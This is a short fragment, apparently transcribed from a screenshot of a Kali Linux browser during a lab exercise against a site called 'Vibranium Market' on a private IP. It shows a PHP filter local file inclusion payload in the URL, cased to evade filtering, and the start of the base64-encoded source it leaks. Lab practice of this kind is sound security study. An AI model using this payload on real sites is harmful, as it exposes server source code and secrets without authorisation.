 Vibranium Market
10.0.2.6/?lang=pHp://FilTer/convert.base64-encode/resource=index
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
PgoKCgo8IURPQ1RZUEUgaHRtbD4KPGh0bWwgbGFuZz0iZW4iPjxoZWFkPgo8bWV0YSBodHRwLWVxdWl2PSJjb250ZW50LXR5cGUiIGNvbnRlbnQ9InRleHQvaHRtbDsgY2hhcnNldD1VVEYtOCI+CiAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICA8bWV0YSBuYW